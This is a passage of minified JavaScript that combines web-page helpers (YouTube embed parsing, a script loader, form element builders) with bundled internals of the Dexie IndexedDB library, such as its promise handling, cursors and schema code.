null;a.startsWith("http://")||a.startsWith("https://")||(a="https://"+a);var r;try{r=new URL(a)}catch(e){return _("\u041D\u0435\u043F\u0440\u0430\u0432\u0438\u043B\u044C\u043D\u044B\u0439 \u0444\u043E\u0440\u043C\u0430\u0442 \u0441\u0441\u044B\u043B\u043A\u0438. \u041F\u043E\u0436\u0430\u043B\u0443\u0439\u0441\u0442\u0430, \u0441\u043A\u043E\u043F\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0441\u044B\u043B\u043A\u0443 \u043D\u0430\u043F\u0440\u044F\u043C\u0443\u044E \u0441 \u0440\u043E\u043B\u0438\u043A\u0430 \u043D\u0430 \u044E\u0442\u0443\u0431\u0435","\u041E\u0448\u0438\u0431\u043A\u0430","error"),null}if("youtu.be"===r.hostname)return{src:"https://youtube.com/embed".concat(r.pathname,"?enablejsapi=1"),imgs:R(r.pathname.replaceAll("/",""))};var i=r.searchParams.get("v");return i||r.pathname.startsWith("/embed/")&&(i=r.pathname.split("/")[2]),i?{src:"https://youtube.com/embed/".concat(i,"?enablejsapi=1"),imgs:R(i)}:{src:r.toString()}}function R(e){return{big:"https://i3.ytimg.com/vi/".concat(e,"/maxresdefault.jpg"),small:"https://i3.ytimg.com/vi/".concat(e,"/mqdefault.jpg")}}function M(){for(var e=arguments.length,a=Array(e),t=0;t<e;t++)a[t]=arguments[t];return ap(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var n;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return n=a.map(function(e){return new Promise(function(t,a){var n=ep.createElement("script",{src:e,onLoad:t,onError:a});document.head.appendChild(n)})}),e.abrupt("return",Promise.all(n));case 2:case"end":return e.stop()}},t)}))}function j(a,l){var o=a.label,t=a.collapse,e=a.subDivClassName,n=a.className,i=a.style,r=["filter-cell"];return t&&r.push("collapse"),n&&r.push.apply(r,_toConsumableArray("string"==typeof n?n.split(" "):n)),ep.createElement("div",{className:r,style:i},ep.createElement("div",{className:e},!!o&&ep.createElement("label",null,o),l))}function z(a,g){var p=a.name,t=a.multiple,e=a.placeholder,n=a.onChange,i=a.ref,r=a.direction,o=a.initSelect,s=a.style,d,h;g=g.filter(function(e){return e});var f={};!1!==o&&(t?null==n||n.apply(void 0,_toConsumableArray(g.filter(function(e){return e.selected}))):null==n||n(null!==(h=g.find(function(e){return e.selected}))&&void 0!==h?h:void 0));var u=(d=ep).createElement.apply(d,["select",{name:p,className:"bordered-overflow",multiple:t?"":void 0,"data-placeholder":e,ref:f,style:s,"data-direction":r,onChange:function onChange(){var e=new Set(Array.from(f.value.children).filter(function(e){return e.selected}).map(function(e){return e.value}));null==n||n.apply(void 0,_toConsumableArray(g.filter(function(t){return e.has(t.value+"")})))}}].concat(_toConsumableArray(g.map(function(e){var t=e.name,a=e.value,n=e.selected,r=e.dataSortOrder;return ep.createElement("option",{value:a,selected:n?"selected":void 0,"data-sort-order":r},t)}))));return i&&(i.value=f.value),setTimeout(function(){var e;null!==(e=f.value)&&void 0!==e&&e.nextElementSibling&&1===g.length&&f.value.nextElementSibling.classList.add("disabled")}),u}function q(a){var m=a.value,t=a.name,e=a.placeholder,n=a.onChange,i=a.pattern,r=a.autocomplete,o=a.style,s=a.ref,d={},c=ep.createElement("input",{name:t,placeholder:e,type:"text",autocomplete:r,className:"bordered",value:m,style:o,ref:d,pattern:null==i?void 0:i.source,onChange:function onChange(){return null==n?void 0:n(d.value.value)}});return s&&(s.value=d.value),null==n||n(null==m?void 0:m),c}function K(a,t){return"object"!=_typeof(t)||up(t).forEach(function(e){a[e]=t[e]}),a}function U(a,t){return fp.call(a,t)}function W(a,t){"function"==typeof t&&(t=t(hp(a))),("undefined"==typeof Reflect?up:Reflect.ownKeys)(t).forEach(function(e){G(a,e,t[e])})}function G(a,t,e,n){vp(a,t,K(e&&U(e,"get")&&"function"==typeof e.get?{get:e.get,set:e.set,configurable:!0}:{value:e,configurable:!0,writable:!0},n))}function V(a){return{from:function from(t){return a.prototype=Object.create(t.prototype),G(a.prototype,"constructor",a),{extend:W.bind(null,a.prototype)}}}}function Y(a,t){var e;return bp(a,t)||(e=hp(a))&&Y(e,t)}function X(a,t,e){return Ep.call(a,t,e)}function J(a,t){return t(a)}function Z(e){if(!e)throw new Error("Assertion Failed")}function ee(e){pp.setImmediate?setImmediate(e):setTimeout(e,0)}function te(a,t){return a.reduce(function(e,a,n){var r=t(a,n);return r&&(e[r[0]]=r[1]),e},{})}function ae(a,t){if(U(a,t))return a[t];if(!t)return a;if("string"!=typeof t){for(var e=[],n=0,l=t.length,r;n<l;++n)r=ae(a,t[n]),e.push(r);return e}var c=t.indexOf(".");if(-1!==c){var s=a[t.substr(0,c)];return void 0===s?void 0:ae(s,t.substr(c+1))}}function ne(a,t,e){if(a&&void 0!==t&&(!("isFrozen"in Object)||!Object.isFrozen(a)))if("string"!=typeof t&&"length"in t){Z("string"!=typeof e&&"length"in e);for(var n=0,l=t.length;n<l;++n)ne(a,t[n],e[n])}else{var r=t.indexOf(".");if(-1!==r){var o=t.substr(0,r),s=t.substr(r+1);if(""===s)void 0===e?gp(a)&&!isNaN(parseInt(o))?a.splice(o,1):delete a[o]:a[o]=e;else{var d=a[o];d&&U(a,o)||(d=a[o]={}),ne(d,s,e)}}else void 0===e?gp(a)&&!isNaN(parseInt(t))?a.splice(t,1):delete a[t]:a[t]=e}}function ie(a){var t={};for(var e in a)U(a,e)&&(t[e]=a[e]);return t}function re(e){return xp.apply([],e)}function oe(a){Cp="undefined"!=typeof WeakMap&&new WeakMap;var t=se(a);return Cp=null,t}function se(a){if(!a||"object"!=_typeof(a))return a;var t=Cp&&Cp.get(a);if(t)return t;if(gp(a)){t=[],Cp&&Cp.set(a,t);for(var s=0,l=a.length;s<l;++s)t.push(se(a[s]))}else if(0<=_p.indexOf(a.constructor))t=a;else{var i=hp(a);for(var o in t=i===Object.prototype?{}:Object.create(i),Cp&&Cp.set(a,t),a)U(a,o)&&(t[o]=se(a[o]))}return t}function le(e){return Np.call(e).slice(8,-1)}function de(a){var t,o,s,l;if(1===arguments.length){if(gp(a))return a.slice();if(this===Ap&&"string"==typeof a)return[a];if(l=Tp(a)){for(o=[];!(s=l.next()).done;)o.push(s.value);return o}if(null==a)return[a];if("number"==typeof(t=a.length)){for(o=Array(t);t--;)o[t]=a[t];return o}return[a]}for(t=arguments.length,o=Array(t);t--;)o[t]=arguments[t];return o}function ce(a,t){Op=a,Lp=t}function me(){if(Ip)try{throw me.arguments,new Error}catch(e){return e}return new Error}function pe(a,t){var r=a.stack;return r?(t=t||0,0===r.indexOf(a.name)&&(t+=(a.name+a.message).split("\n").length),r.split("\n").slice(t).filter(Lp).map(function(e){return"\n"+e}).join("")):""}function ue(a,t){this._e=me(),this.name=a,this.message=t}function ge(a,t){return a+". Errors: "+Object.keys(t).map(function(e){return t[e].toString()}).filter(function(e,t,a){return a.indexOf(e)===t}).join("\n")}function he(a,t,e,n){this._e=me(),this.failures=t,this.failedKeys=n,this.successCount=e,this.message=ge(a,t)}function fe(a,t){this._e=me(),this.name="BulkError",this.failures=Object.keys(t).map(function(e){return t[e]}),this.failuresByPos=t,this.message=ge(a,t)}function ve(){}function be(e){return e}function ye(a,t){return null==a||a===be?t:function(e){return t(a(e))}}function Ee(a,t){return function(){a.apply(this,arguments),t.apply(this,arguments)}}function xe(a,t){return a===ve?t:function(){var e=a.apply(this,arguments);void 0!==e&&(arguments[0]=e);var n=this.onsuccess,i=this.onerror;this.onsuccess=null,this.onerror=null;var r=t.apply(this,arguments);return n&&(this.onsuccess=this.onsuccess?Ee(n,this.onsuccess):n),i&&(this.onerror=this.onerror?Ee(i,this.onerror):i),void 0===r?e:r}}function we(a,t){return a===ve?t:function(){a.apply(this,arguments);var e=this.onsuccess,n=this.onerror;this.onsuccess=this.onerror=null,t.apply(this,arguments),e&&(this.onsuccess=this.onsuccess?Ee(e,this.onsuccess):e),n&&(this.onerror=this.onerror?Ee(n,this.onerror):n)}}function _e(a,t){return a===ve?t:function(e){var n=a.apply(this,arguments);K(e,n);var i=this.onsuccess,r=this.onerror;this.onsuccess=null,this.onerror=null;var o=t.apply(this,arguments);return i&&(this.onsuccess=this.onsuccess?Ee(i,this.onsuccess):i),r&&(this.onerror=this.onerror?Ee(r,this.onerror):r),void 0===n?void 0===o?void 0:o:K(n,o)}}function Ce(a,t){return a===ve?t:function(){return!1!==t.apply(this,arguments)&&a.apply(this,arguments)}}function Ne(a,t){return a===ve?t:function(){var e=a.apply(this,arguments);if(e&&"function"==typeof e.then){for(var n=this,i=arguments.length,s=Array(i);i--;)s[i]=arguments[i];return e.then(function(){return t.apply(n,s)})}return t.apply(this,arguments)}}function Se(a){if("object"!=_typeof(this))throw new TypeError("Promises must be constructed via new");this._listeners=[],this.onuncatched=ve,this._lib=!1;var t=this._PSD=yu;if(Op&&(this._stackHolder=me(),this._prev=null,this._numPrev=0),"function"!=typeof a){if(a!==Wp)throw new TypeError("Not a function");return this._state=arguments[1],this._value=arguments[2],void(!1===this._state&&De(this,this._value))}this._state=null,this._value=null,++t.ref,Ae(this,a)}function Te(a,t,e,n,i){this.onFulfilled="function"==typeof a?a:null,this.onRejected="function"==typeof t?t:null,this.resolve=e,this.reject=n,this.psd=i}function Ae(a,t){try{t(function(e){if(null===a._state){if(e===a)throw new TypeError("A promise cannot be resolved with itself.");var t=a._lib&&Me();e&&"function"==typeof e.then?Ae(a,function(t,a){e instanceof Se?e._then(t,a):e.then(t,a)}):(a._state=!0,a._value=e,Oe(a)),t&&Fe()}},De.bind(null,a))}catch(e){De(a,e)}}function De(a,t){if(hu.push(t),null===a._state){var r=a._lib&&Me();t=vu(t),a._state=!1,a._value=t,Op&&null!==t&&"object"==_typeof(t)&&!t._promise&&function(e,t,a){try{e.apply(null,a)}catch(e){t&&t(e)}}(function(){var e=Y(t,"stack");t._promise=a,G(t,"stack",{get:function get(){return lu?e&&(e.get?e.get.apply(t):e.value):a.stack}})}),function(e){gu.some(function(t){return t._value===e._value})||gu.push(e)}(a),Oe(a),r&&Fe()}}function Oe(a){var t=a._listeners;a._listeners=[];for(var e=0,o=t.length;e<o;++e)Le(a,t[e]);var i=a._PSD;--i.ref||i.finalize(),0===Nu&&(++Nu,cu(function(){0==--Nu&&He()},[]))}function Le(a,t){if(null!==a._state){var e=a._state?t.onFulfilled:t.onRejected;if(null===e)return(a._state?t.resolve:t.reject)(a._value);++t.psd.ref,++Nu,cu(Pe,[e,a,t])}else a._listeners.push(t)}function Pe(a,t,e){try{fu=t;var n=t._value,r;t._state?r=a(n):(hu.length&&(hu=[]),r=a(n),-1===hu.indexOf(n)&&function(e){for(var t=gu.length;t;)if(gu[--t]._value===e._value)return void gu.splice(t,1)}(t)),e.resolve(r)}catch(t){e.reject(t)}finally{fu=null,0==--Nu&&He(),--e.psd.ref||e.psd.finalize()}}function Ie(a,t,e){if(t.length===e)return t;var n="";if(!1===a._state){var l=a._value,s,d;null==l?(s=l,d=""):(s=l.name||"Error",d=l.message||l,n=pe(l,0)),t.push(s+(d?": "+d:"")+n)}return Op&&((n=pe(a._stackHolder,2))&&-1===t.indexOf(n)&&t.push(n),a._prev&&Ie(a._prev,t,e)),t}function Re(a,t){var e=t?t._numPrev+1:0;100>e&&(a._prev=t,a._numPrev=e)}function Be(){Me()&&Fe()}function Me(){var e=pu;return pu=!1,uu=!1,e}function Fe(){var a,r,o;do for(;0<Eu.length;)for(a=Eu,Eu=[],o=a.length,r=0;r<o;++r){var s=a[r];s[0].apply(null,s[1])}while(0<Eu.length);pu=!0,uu=!0}function He(){var a=gu;gu=[],a.forEach(function(e){e._PSD.onunhandled.call(null,e._value,e)});for(var t=Tu.slice(0),e=t.length;e;)t[--e]()}function je(e){return new Se(Wp,!1,e)}function ze(a,t){var e=yu;return function(){var n=Me(),i=yu;try{return Qe(e,!0),a.apply(this,arguments)}catch(e){t&&t(e)}finally{Qe(i,!1),n&&Fe()}}}function qe(a,t,e,n){var i=yu,r=Object.create(i);r.parent=i,r.ref=0,r.global=!1,r.id=++Fu;var o=bu.env;r.env=su?{Promise:Se,PromiseProp:{value:Se,configurable:!0,writable:!0},all:Se.all,race:Se.race,allSettled:Se.allSettled,any:Se.any,resolve:Se.resolve,reject:Se.reject,nthen:nt(o.nthen,r),gthen:nt(o.gthen,r)}:{},t&&K(r,t),++i.ref,r.finalize=function(){--this.parent.ref||this.parent.finalize()};var s=Ze(r,a,e,n);return 0===r.ref&&r.finalize(),s}function Ke(){return Lu.id||(Lu.id=++Pu),++Lu.awaits,Lu.echoes+=100,Lu.id}function Ue(){return!!Lu.awaits&&(0==--Lu.awaits&&(Lu.id=0),Lu.echoes=100*Lu.awaits,!0)}function We(e){return Lu.echoes&&e&&e.constructor===Zp?(Ke(),e.then(function(t){return Ue(),t},function(t){return Ue(),Ku(t)})):e}function Ge(e){++Mu,Lu.echoes&&0!=--Lu.echoes||(Lu.echoes=Lu.id=0),Iu.push(yu),Qe(e,!0)}function Xe(){var e=Iu[Iu.length-1];Iu.pop(),Qe(e,!1)}function Qe(a,t){var e=yu;if((t?!Lu.echoes||Bu++&&a===yu:!Bu||--Bu&&a===yu)||tt(t?Ge.bind(null,a):Xe),a!==yu&&(yu=a,e===bu&&(bu.env=$e()),su)){var n=bu.env.Promise,i=a.env;Qp.then=i.nthen,n.prototype.then=i.gthen,(e.global||a.global)&&(Object.defineProperty(pp,"Promise",i.PromiseProp),n.all=i.all,n.race=i.race,n.resolve=i.resolve,n.reject=i.reject,i.allSettled&&(n.allSettled=i.allSettled),i.any&&(n.any=i.any))}}function $e(){var e=pp.Promise;return su?{Promise:e,PromiseProp:Object.getOwnPropertyDescriptor(pp,"Promise"),all:e.all,race:e.race,allSettled:e.allSettled,any:e.any,resolve:e.resolve,reject:e.reject,nthen:Qp.then,gthen:e.prototype.then}:{}}function Ze(a,t,e,n,i){var r=yu;try{return Qe(a,!0),t(e,n,i)}finally{Qe(r,!1)}}function tt(e){Jp.call(Xp,e)}function at(a,t,e,n){return"function"==typeof a?function(){var i=yu;e&&Ke(),Qe(t,!0);try{return a.apply(this,arguments)}finally{Qe(i,!1),n&&tt(Ue)}}:a}function nt(a,t){return function(e,n){return a.call(this,at(e,t),at(n,t))}}function rt(a,t){var e;try{e=t.onuncatched(a)}catch(e){}if(!1!==e)try{var o={promise:t,reason:a},r;if(pp.document&&document.createEvent?((r=document.createEvent("Event")).initEvent("unhandledrejection",!0,!0),K(r,o)):pp.CustomEvent&&K(r=new CustomEvent("unhandledrejection",{detail:o}),o),r&&pp.dispatchEvent&&(dispatchEvent(r),!pp.PromiseRejectionEvent&&pp.onunhandledrejection))try{pp.onunhandledrejection(r)}catch(e){}Op&&r&&!r.defaultPrevented&&console.warn("Unhandled rejection: ".concat(a.stack||a))}catch(e){}}function it(a,t,e,n){if(a.idbdb&&(a._state.openComplete||yu.letThrough||a._vip)){var i=a._createTransaction(t,e,a._dbSchema);try{i.create(),a._state.PR1398_maxLoop=3}catch(r){return r.name===Fp.InvalidState&&a.isOpen()&&0<--a._state.PR1398_maxLoop?(console.warn("Dexie: Need to reopen db"),a._close(),a.open().then(function(){return it(a,t,e,n)})):Ku(r)}return i._promise(t,function(e,t){return qe(function(){return yu.trans=i,n(e,t,i)})}).then(function(e){return i._completion.then(function(){return e})})}if(a._state.openComplete)return Ku(new jp.DatabaseClosed(a._state.dbOpenError));if(!a._state.isBeingOpened){if(!a._options.autoOpen)return Ku(new jp.DatabaseClosed);a.open()["catch"](ve)}return a._state.dbReadyPromise.then(function(){return it(a,t,e,n)})}function ot(a,t){return a?t?function(){return a.apply(this,arguments)&&t.apply(this,arguments)}:a:t}function lt(a){return"string"!=typeof a||/\./.test(a)?function(t){return t}:function(t){return void 0===t[a]&&a in t&&delete(t=oe(t))[a],t}}function dt(a){function t(t,a,n){if("object"==_typeof(t))return o(t);a||(a=Ce),n||(n=ve);var r={subscribers:[],fire:n,subscribe:function subscribe(e){-1===r.subscribers.indexOf(e)&&(r.subscribers.push(e),r.fire=a(r.fire,e))},unsubscribe:function unsubscribe(e){r.subscribers=r.subscribers.filter(function(t){return t!==e}),r.fire=r.subscribers.reduce(a,n)}};return s[t]=e[t]=r,r}function o(e){up(e).forEach(function(a){var n=e[a];if(gp(n))t(a,e[a][0],e[a][1]);else{if("asap"!==n)throw new jp.InvalidArgument("Invalid event config");var r=t(a,be,function(){for(var e=arguments.length,t=Array(e);e--;)t[e]=arguments[e];r.subscribers.forEach(function(e){ee(function(){e.apply(null,t)})})})}})}var s={},e=function n(e,t){if(t){for(var n=arguments.length,r=Array(n-1);--n;)r[n-1]=arguments[n];return s[e].subscribe.apply(null,r),a}return"string"==typeof e?s[e]:void 0};e.addEventType=t;for(var n=1,l=arguments.length;n<l;++n)t(arguments[n]);return e}function ct(a,t){return V(t).from({prototype:a}),t}function mt(a,t){return!(a.filter||a.algorithm||a.or)&&(t?a.justLimit:!a.replayFilter)}function pt(a,t){a.filter=ot(a.filter,t)}function ut(a,t,e){var n=a.replayFilter;a.replayFilter=n?function(){return ot(n(),t())}:t,a.justLimit=e&&!n}function gt(a,t){if(a.isPrimKey)return t.primaryKey;var e=t.getIndexByKeyPath(a.index);if(!e)throw new jp.Schema("KeyPath "+a.index+" on object store "+t.name+" is not indexed");return e}function ht(a,t,e){var n=gt(a,t.schema);return t.openCursor({trans:e,values:!a.keysOnly,reverse:"prev"===a.dir,unique:!!a.unique,query:{index:n,range:a.range}})}function ft(a,t,e,n){var i=a.replayFilter?ot(a.filter,a.replayFilter()):a.filter;if(a.or){var r={},o=function s(e,a,n){if(!i||i(a,n,function(e){return a.stop(e)},function(e){return a.fail(e)})){var o=a.primaryKey,s=""+o;"[object ArrayBuffer]"==s&&(s=""+new Uint8Array(o)),U(r,s)||(r[s]=!0,t(e,a,n))}};return Promise.all([a.or._iterate(o,e),vt(ht(a,n,e),a.algorithm,o,!a.keysOnly&&a.valueMapper)])}return vt(ht(a,n,e),ot(a.algorithm,i),t,!a.keysOnly&&a.valueMapper)}function vt(a,t,e,n){var i=ze(n?function(t,a,r){return e(n(t),a,r)}:e);return a.then(function(e){if(e)return e.start(function(){var a=function s(){return e["continue"]()};t&&!t(e,function(e){return a=e},function(t){e.stop(t),a=ve},function(t){e.fail(t),a=ve})||i(e.value,e,function(e){return a=e}),a()})})}function bt(a,t){try{var e=yt(a),n=yt(t);if(e!==n)return"Array"===e?1:"Array"===n?-1:"binary"===e?1:"binary"===n?-1:"string"===e?1:"string"===n?-1:"Date"===e?1:"Date"===n?-1:NaN;switch(e){case"number":case"Date":case"string":return a>t?1:a<t?-1:0;case"binary":return function(e,t){for(var a=e.length,n=t.length,r=a<n?a:n,i=0;i<r;++i)if(e[i]!==t[i])return e[i]<t[i]?-1:1;return a===n?0:a<n?-1:1}(Et(a),Et(t));case"Array":return function(e,t){for(var a=e.length,n=t.length,r=a<n?a:n,i=0,o;i<r;++i)if(o=bt(e[i],t[i]),0!==o)return o;return a===n?0:a<n?-1:1}(a,t)}}catch(e){}return NaN}function yt(a){var t=_typeof(a);if("object"!==t)return t;if(ArrayBuffer.isView(a))return"binary";var e=le(a);return"ArrayBuffer"===e?"binary":e}function Et(e){return e instanceof Uint8Array?e:ArrayBuffer.isView(e)?new Uint8Array(e.buffer,e.byteOffset,e.byteLength):new Uint8Array(e)}function xt(a,t){return a<t?-1:a===t?0:1}function kt(a,t){return a>t?-1:a===t?0:1}function wt(a,t,e){var n=a instanceof tg?new a.Collection(a):a;return n._ctx.error=e?new e(t):new TypeError(t),n}function _t(e){return new e.Collection(e,function(){return Ot("")}).limit(0)}function Nt(a,t,e,n,i,r){for(var o=D(a.length,n.length),s=-1,m=0,p;m<o;++m){if(p=t[m],p!==n[m])return 0>i(a[m],e[m])?a.substr(0,m)+e[m]+e.substr(m+1):0>i(a[m],n[m])?a.substr(0,m)+n[m]+e.substr(m+1):0<=s?a.substr(0,s)+t[s]+e.substr(s+1):null;0>i(a[m],p)&&(s=m)}return o<n.length&&"next"===r?a+e.substr(a.length):o<a.length&&"prev"===r?a.substr(0,e.length):0>s?null:a.substr(0,s)+n[s]+e.substr(s+1)}function St(a,t,e,n){function i(t){m=function(e){return"next"===e?function(e){return e.toUpperCase()}:function(e){return e.toLowerCase()}}(t),g=function(e){return"next"===e?function(e){return e.toLowerCase()}:function(e){return e.toUpperCase()}}(t),h="next"===t?xt:kt;var a=e.map(function(e){return{lower:g(e),upper:m(e)}}).sort(function(e,t){return h(e.lower,t.lower)});v=a.map(function(e){return e.upper}),b=a.map(function(e){return e.lower}),y=t,E="next"===t?"":n}var p=e.length,m,g,h,v,b,y,E;if(!e.every(function(e){return"string"==typeof e}))return wt(a,"String expected.");i("next");var x=new a.Collection(a,function(){return At(v[0],b[p-1]+n)});x._ondirectionchange=function(e){i(e)};var f=0;return x._addAlgorithm(function(e,a,n){var r=e.key;if("string"!=typeof r)return!1;var i=g(r);if(t(i,b,f))return!0;for(var o=null,s=f,l;s<p;++s)l=Nt(r,i,v[s],b[s],h,y),null===l&&null===o?f=s+1:(null==o||0<h(o,l))&&(o=l);return a(null==o?n:function(){e["continue"](o+E)}),!1}),x}function At(a,t,e,n){return{type:2,lower:a,upper:t,lowerOpen:e,upperOpen:n}}function Ot(e){return{type:1,lower:e,upper:e}}function Pt(a){return ze(function(t){return It(t),a(t.target.error),!1})}function It(e){e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault()}function Bt(a,t,e,n,i,r,o){return{name:a,keyPath:t,unique:e,multi:n,auto:i,compound:r,src:(e&&!o?"&":"")+(n?"*":"")+(i?"++":"")+Mt(t)}}function Mt(e){return"string"==typeof e?e:e?"["+[].join.call(e,"+")+"]":""}function Ht(a,t,e){return{name:a,primKey:t,indexes:e,mappedClass:null,idxByName:te(e,function(e){return[e.name,e]})}}function jt(a){return null==a?function(){}:"string"==typeof a?function(t){return 1===t.split(".").length?function(e){return e[t]}:function(e){return ae(e,t)}}(a):function(t){return ae(t,a)}}function zt(e){return[].slice.call(e)}function qt(e){return null==e?":id":"string"==typeof e?e:"[".concat(e.join("+"),"]")}function Wt(a,t,e){function n(e){if(3===e.type)return null;if(4===e.type)throw new Error("Cannot convert never type to IDBKeyRange");var a=e.lower,n=e.upper,r=e.lowerOpen,i=e.upperOpen;return void 0===a?void 0===n?null:t.upperBound(n,!!i):void 0===n?t.lowerBound(a,!!r):t.bound(a,n,!!r,!!i)}var i=function(e,t){var a=zt(e.objectStoreNames);return{schema:{name:e.name,tables:a.map(function(e){return t.objectStore(e)}).map(function(e){var t=e.keyPath,a=e.autoIncrement,n=gp(t),r=null==t,i={},o={name:e.name,primaryKey:{name:null,isPrimaryKey:!0,outbound:r,compound:n,keyPath:t,autoIncrement:a,unique:!0,extractKey:jt(t)},indexes:zt(e.indexNames).map(function(t){return e.index(t)}).map(function(e){var t=e.name,a=e.unique,n=e.multiEntry,r=e.keyPath,o={name:t,compound:gp(r),keyPath:r,unique:a,multiEntry:n,extractKey:jt(r)};return i[qt(r)]=o,o}),getIndexByKeyPath:function getIndexByKeyPath(e){return i[qt(e)]}};return i[":id"]=o.primaryKey,null!=t&&(i[qt(t)]=o.primaryKey),o})},hasGetAll:0<a.length&&"getAll"in t.objectStore(a[0])&&!("undefined"!=typeof navigator&&/Safari/.test(navigator.userAgent)&&!/(Chrome\/|Edge\/)/.test(navigator.userAgent)&&604>[].concat(navigator.userAgent.match(/Safari\/(\d*)/))[1])}}(a,e),l=i.schema,r=i.hasGetAll,o=l.tables.map(function(e){return function(e){var t=e.name;return{name:t,schema:e,mutate:function mutate(e){var a=e.trans,r=e.type,i=e.keys,o=e.values,s=e.range;return new Promise(function(e,l){e=ze(e);var d=a.objectStore(t),c=null==d.keyPath,m="put"===r||"add"===r;if(!m&&"delete"!==r&&"deleteRange"!==r)throw new Error("Invalid operation type: "+r);var p=i||o||{length:1},u=p.length;if(i&&o&&i.length!==o.length)throw new Error("Given keys array must have same length as given values array.");if(0===u)return e({numFailures:0,failures:{},results:[],lastResult:void 0});var g=[],h=[],f=0,v=function Ce(e){++f,It(e)},b;if("deleteRange"===r){if(4===s.type)return e({numFailures:f,failures:h,results:[],lastResult:void 0});3===s.type?g.push(b=d.clear()):g.push(b=d["delete"](n(s)))}else{var y=m?c?[o,i]:[o,null]:[i,null],E=_slicedToArray(y,2),x=E[0],k=E[1];if(m)for(var w=0;w<u;++w)g.push(b=k&&void 0!==k[w]?d[r](x[w],k[w]):d[r](x[w])),b.onerror=v;else for(var _=0;_<u;++_)g.push(b=d[r](x[_])),b.onerror=v}var C=function A(t){var a=t.target.result;g.forEach(function(e,t){return null!=e.error&&(h[t]=e.error)}),e({numFailures:f,failures:h,results:"delete"===r?i:g.map(function(e){return e.result}),lastResult:a})};b.onerror=function(e){v(e),C(e)},b.onsuccess=C})},getMany:function getMany(e){var a=e.trans,n=e.keys;return new Promise(function(e,r){e=ze(e);for(var i=a.objectStore(t),o=n.length,s=Array(o),l=0,d=0,c=function q(t){var a=t.target;s[a._pos]=a.result,++d===l&&e(s)},m=Pt(r),p=0,u;p<o;++p)null!=n[p]&&(u=i.get(n[p]),u._pos=p,u.onsuccess=c,u.onerror=m,++l);0===l&&e(s)})},get:function get(e){var a=e.trans,n=e.key;return new Promise(function(e,r){e=ze(e);var i=a.objectStore(t).get(n);i.onsuccess=function(t){return e(t.target.result)},i.onerror=Pt(r)})},query:function(e){return function(a){return new Promise(function(r,i){r=ze(r);var o=a.trans,s=a.values,l=a.limit,d=a.query,c=l===1/0?void 0:l,m=d.index,p=d.range,u=o.objectStore(t),g=m.isPrimaryKey?u:u.index(m.name),h=n(p);if(0===l)return r({result:[]});if(e){var v=s?g.getAll(h,c):g.getAllKeys(h,c);v.onsuccess=function(e){return r({result:e.target.result})},v.onerror=Pt(i)}else{var b=0,y=s||!("openKeyCursor"in g)?g.openCursor(h):g.openKeyCursor(h),E=[];y.onsuccess=function(e){var t=y.result;return t?(E.push(s?t.value:t.primaryKey),++b===l?r({result:E}):void t["continue"]()):r({result:E})},y.onerror=Pt(i)}})}}(r),openCursor:function openCursor(e){var a=e.trans,r=e.values,i=e.query,o=e.reverse,s=e.unique;return new Promise(function(e,l){e=ze(e);var d=i.index,c=i.range,m=a.objectStore(t),p=d.isPrimaryKey?m:m.index(d.name),u=o?s?"prevunique":"prev":s?"nextunique":"next",g=r||!("openKeyCursor"in p)?p.openCursor(n(c),u):p.openKeyCursor(n(c),u);g.onerror=Pt(l),g.onsuccess=ze(function(t){var n=g.result;if(!n)return void e(null);n.___id=++og,n.done=!1;var r=n["continue"].bind(n),i=n.continuePrimaryKey;i&&(i=i.bind(n));var o=n.advance.bind(n),s=function j(){throw new Error("Cursor not stopped")};n.trans=a,n.stop=n["continue"]=n.continuePrimaryKey=n.advance=function(){throw new Error("Cursor not started")},n.fail=ze(l),n.next=function(){var e=this,t=1;return this.start(function(){return t--?e["continue"]():e.stop()}).then(function(){return e})},n.start=function(e){var t=new Promise(function(e,t){e=ze(e),g.onerror=Pt(t),n.fail=t,n.stop=function(t){n.stop=n["continue"]=n.continuePrimaryKey=n.advance=s,e(t)}}),a=function se(){if(g.result)try{e()}catch(e){n.fail(e)}else n.done=!0,n.start=function(){throw new Error("Cursor behind last entry")},n.stop()};return g.onsuccess=ze(function(e){g.onsuccess=a,a()}),n["continue"]=r,n.continuePrimaryKey=i,n.advance=o,a(),t},e(n)},l)})},count:function count(e){var a=e.query,r=e.trans,i=a.index,o=a.range;return new Promise(function(e,a){var s=r.objectStore(t),l=i.isPrimaryKey?s:s.index(i.name),d=n(o),c=d?l.count(d):l.count();c.onsuccess=ze(function(t){return e(t.target.result)}),c.onerror=Pt(a)})}}}(e)}),s={};return o.forEach(function(e){return s[e.name]=e}),{stack:"dbcore",transaction:a.transaction.bind(a),table:function table(e){if(!s[e])throw new Error("Table '".concat(e,"' not found"));return s[e]},MIN_KEY:-1/0,MAX_KEY:ig(t),schema:l}}function Vt(a,r){var e=a._novip,t=r.db,n=function(e,t,a,n){var r=a.IDBKeyRange,i=a.indexedDB;return{dbcore:function(e,t){return t.reduce(function(e,t){var a=t.create;return $l($l({},e),a(e))},e)}(Wt(t,r,n),e.dbcore)}}(e._middlewares,t,e._deps,r);e.core=n.dbcore,e.tables.forEach(function(t){var a=t.name;e.core.schema.tables.some(function(e){return e.name===a})&&(t.core=e.core.table(a),e[a]instanceof e.Table&&(e[a].core=t.core))})}function Xt(a,s,e,n){var i=a._novip;e.forEach(function(e){var t=n[e];s.forEach(function(a){var n=Y(a,e);(!n||"value"in n&&void 0===n.value)&&(a===i.Transaction.prototype||a instanceof i.Transaction?G(a,e,{get:function get(){return this.table(e)},set:function set(t){vp(this,e,{value:t,writable:!0,configurable:!0,enumerable:!0})}}):a[e]=new i.Table(e,t))})})}function $t(a,n){var e=a._novip;n.forEach(function(t){for(var a in t)t[a]instanceof e.Table&&delete t[a]})}function Jt(a,t){return a._cfg.version-t._cfg.version}function ra(a,t,e,n){var i=a._dbSchema,r=a._createTransaction("readwrite",a._storeNames,i);r.create(e),r._completion["catch"](n);var o=r._reject.bind(r),s=yu.transless||yu;qe(function(){yu.trans=r,yu.transless=s,0===t?(up(i).forEach(function(t){da(e,t,i[t].primKey,i[t].indexes)}),Vt(a,e),Se.follow(function(){return a.on.populate.fire(r)})["catch"](o)):function(e,t,a,n){function r(){return o.length?Se.resolve(o.shift()(a.idbtrans)).then(r):Se.resolve()}var i=e._novip,o=[],s=i._versions,l=i._dbSchema=ma(i,i.idbdb,n),d=!1;return s.filter(function(e){return e._cfg.version>=t}).forEach(function(e){o.push(function(){var 